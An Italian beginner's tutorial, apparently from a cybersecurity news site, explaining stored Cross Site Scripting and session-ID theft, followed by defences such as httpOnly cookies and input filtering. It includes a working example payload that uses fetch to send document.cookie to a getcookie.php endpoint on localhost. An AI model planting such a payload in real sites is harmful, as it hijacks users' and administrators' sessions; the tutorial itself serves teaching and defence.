
Autore: Davide Cavallini
Oggi cercherò di utilizzare la stessa dialettica (come fatto in precedenza nell’articolo sulle SQL injection), e spiegare in modo semplice che cos’è il Cross Site Scripting.
Il Cross Site Scripting, chiamato anche XSS, è un tipo di attacco non diretto al server, come le SQL Injections, ma al client. Si tratta infatti di un attacco basato su JavaScript che viene eseguito nel browser dell’utente (Chrome, Firefox, internet Explorer, ecc) quando viene vistato un sito web.
Potrebbe sembrare una tipologia di attacco poco utile, in quanto comunque il browser ha varie protezioni che proteggono la lettura dei file locali e impedisce varie azioni non sicure.
Però è una convinzione completamente sbagliata. Infatti il Cross Site Scripting può diventare un attacco veramente pericoloso, e con questo intendo che può essere non da meno degli attacchi diretti ai server.
Un esempio tipico di XSS riguarda il furto dell’ID di sessione che si trova dentro al cookie.
Ok, mi direte, ma come funziona? Cercherò di spiegarlo in modo semplice, partendo da come è fatta a grandi linee una pagina HTML.
Una pagina HTML non è altro che l’emulazione di una vera pagina di carta – una volta renderizzata – come ad esempio quella di un libro. Quindi conterrà alcuni elementi strutturali delle pagine, quali ad esempio:
Ovviamente, per poter formattare tutto questo in modo appropriato, esiste un codice, che non viene visualizzato dal Browser ma viene “interpretato” per visualizzare la pagina in modo chiaro ed intuitivo.
Questo codice consente a chi realizza la pagina HTML di utilizzare una serie di “non dover scrivere un miliardo di parole per fee ogni pagina, si usano dei “tag”, ovvero degli abbreviativi, che servono appunto ad inserire questi elementi strutturali all’interno della pagina.
Ad esempio:
Passato il periodo “giurassico” del web, quando le pagine HTML erano statiche (web 1.0), si è passati successivamente all’utilizzo di ulteriore codice, per renderle dinamiche.
Una parte importantissima di una pagina HTML, che gli dà la cosiddetta “dinamicità” è il JavaScript, che è contenuto nel tag <script>.
Questi script che vengono eseguiti all’interno del browser dell’utente sono dei veri e propri “programmi” che danno varie istruzioni alla pagina. Possono animare la pagina stessa, aggiungere l’invio di dati statistici a server propri o esterni tramite chiamate HTTP, geolocalizzare l’utente, e fare un sacco di altre funzionalità, tra cui la gestione dei cookie fino a fare interi videogiochi.
Un esempio classico di codice JavaScript è il seguente:
<script>
alert("questo è un avviso che compare all'interno della pagina");
</script>
I cookie invece sono dei semplici file di testo memorizzati nel browser che servono a mantenere persistenza di alcune informazioni dell’utente.
La pagina HTML può avere delle caratteristiche che una pagina in un foglio non può avere, come ad esempio una casella per scrivere un commento sotto ad un post, come i classici forum.
Quindi dopo aver scritto un commento in questa casella e aver cliccato “invia”, il contenuto che è stato scritto verrà elaborato dal server e diventerà il contenuto della pagina stessa.
È proprio qui che prendono forma, se lo sviluppo del codice non è stato fatto bene, i più letali “Stored XSS”, ovvero quei JavaScript malevoli che restano salvati all’interno della pagina.
Un esempio tipico di script XSS è quello che come dicevo prima ruba gli id di sessione.
L’id di sessione non è altro che una stringa casuale di molti caratteri che viene associata univocamente ad ogni utente che fa l’accesso all’area clienti, e serve per ricordare al server che l’utente è sempre lui o lei ad ogni cambio di pagina.
L’id di sessione viene memorizzato dentro il cookie con un formato simile a questo:
PHPSESSID=836383abt6393736hdv38ndh
Siccome JavaScript può manipolare i cookies, questi script XSS malevoli possono andare a prelevare l’id di sessione ed inviarlo tramite chiamata HTTP al server dell’hacker.
Quindi quando l’amministratore del forum farà login alla sua area di amministrazione e accederà alla pagina dove un altro utente ha inserito un XSS Stored, passerà involontariamente l’id di sessione all’hacker, che lo imposterà nel suo cookie e diventerà egli stesso stesso l’amministratore (come se rubasse il documento di identità).
Riepilogo dell’attacco precedente:
Quindi non bisogna mai sottovalutare questo tipo di attacco.

Ora facciamo un altro esempio e facciamo finta di avere una textarea per commentare un post dove andremo ad inserire il seguente codice:
<script>
fetch('http://localhost/getcookie.php?c='+document.cookie.toString())
</script>

Il modo migliore di proteggersi è quello di usare dei metodi di autenticazione sicuri (ad esempio Liveuser in PHP), settare attributi nel cookie tipo httpOnly che lo rende inaccessibile da JavaScript, e soprattutto filtrare i dati degli input con delle funzionalità presenti in molte librerie apposite create apposta con l’intendo di limitare questo tipo di hack.
Ti è piaciuto questo articolo? Ne stiamo discutendo nella nostra Community su LinkedIn, Facebook e Instagram. Seguici anche su Google News, per ricevere aggiornamenti quotidiani sulla sicurezza informatica o Scrivici se desideri segnalarci notizie, approfondimenti o contributi da pubblicare.

 Vulnerabilità
VulnerabilitàVenerdì sera l’exchange di criptovalute sudcoreano Bithumb è stato teatro di un incidente operativo che ha rapidamente scosso il mercato locale di Bitcoin, dimostrando quanto anche un singolo errore umano possa avere effetti immediati e…
 Cybercrime
CybercrimeLe autorità tedesche hanno recentemente lanciato un avviso riguardante una sofisticata campagna di phishing che prende di mira gli utenti di Signal in Germania e nel resto d’Europa. L’attacco si concentra su profili specifici, tra…
 Innovazione
InnovazioneL’evoluzione dell’Intelligenza Artificiale ha superato una nuova, inquietante frontiera. Se fino a ieri parlavamo di algoritmi confinati dietro uno schermo, oggi ci troviamo di fronte al concetto di “Meatspace Layer”: un’infrastruttura dove le macchine non…
 Cybercrime
CybercrimeNegli ultimi anni, la sicurezza delle reti ha affrontato minacce sempre più sofisticate, capaci di aggirare le difese tradizionali e di penetrare negli strati più profondi delle infrastrutture. Un’analisi recente ha portato alla luce uno…
 Vulnerabilità
VulnerabilitàNegli ultimi tempi, la piattaforma di automazione n8n sta affrontando una serie crescente di bug di sicurezza. n8n è una piattaforma di automazione che trasforma task complessi in operazioni semplici e veloci. Con pochi click…